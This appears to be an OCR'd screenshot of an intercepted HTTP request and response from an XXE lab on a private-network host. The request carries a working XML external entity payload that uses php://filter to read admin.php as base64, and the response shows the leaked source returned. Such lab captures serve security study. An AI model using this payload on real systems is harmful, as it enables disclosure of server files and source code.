 Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.126.141
Referer: http://192.168.126.141/xxe/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM
"php://filter/read=convert.base64-encode/resource=admin.php">
]>
<root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 11:20:34 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4447
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, this
PD9waHAKICAgc2Vzc2lvbl9zdGFydCgpOwo/PgoKCjxodG1sIGxhbmcgPSAiZW4iPgog
ICAKICAgPGhlYWQ+CiAgICAgIDx0aXRsZT5hZG1pbjwvdGl0bGU+CiAgICAgIDxsaW5r
IGhyZWYgPSAiY3NzL2Jvb3RzdHJhcC5taW4uY3NzIiByZWwgPSAic3R5bGVzaGVldCI+
CiAgICAgIAogICAgICA8c3R5bGU+CiAgICAgICAgIGJvZHkgewogICAgICAgICAgICBw
YWRkaW5nLXRvcDogNDBweDsKICAgICAgICAgICAgcGFkZGluZy1ib3R0b206IDQwcHg7
CiAgICAgICAgICAgIGJhY2tncm91bmQtY29sb3I6ICNBREFCQUI7CiAgICAgICAgIH0K
ICAgICAgICAgCiAgICAgICAgIC5mb3JtLXNpZ25pbiB7CiAgICAgICAgICAgIG1heC13
aWR0aDogMzMwcHg7CiAgICAgICAgICAgIHBhZGRpbmc6IDE1cHg7CiAgICAgICAgICAg
IG1hcmdpbjogMCBhdXRvOwogICAgICAgICAgICBjb2xvcjogIzAxNzU3MjsKICAgICAg
ICAgfQogICAgICAgICAKICAgICAgICAgLmZvcm0tc2lnbmluIC5mb3JtLXNpZ25pbi1o
ZWFkaW5nLAogICAgICAgICAuZm9ybS1zaWduaW4gLmNoZWNrYm94IHsKICAgICAgICAg
ICAgbWFyZ2luLWJvdHRvbTogMTBweDsKICAgICAgICAgfQogICAgICAgICAKICAgICAg
ICAgLmZvcm0tc2lnbmluIC5jaGVja2JveCB7CiAgICAgICAgICAgIGZvbnQtd2VpZ2h0
OiBub3JtYWw7CiAgICAgICAgIH0KICAgICAgICAgCiAgICAgICAgIC5mb3JtLXNpZ25p
biAuZm9ybS1jb250cm9sIHsKICAgICAgICAgICAgcG9zaXRpb246IHJlbGF0aXZlOwog
ICAgICAgICAgICBoZWlnaHQ6IGF1dG87CiAgICAgICAgICAgIC13ZWJraXQtYm94LXNp
请求
请求
请求
响应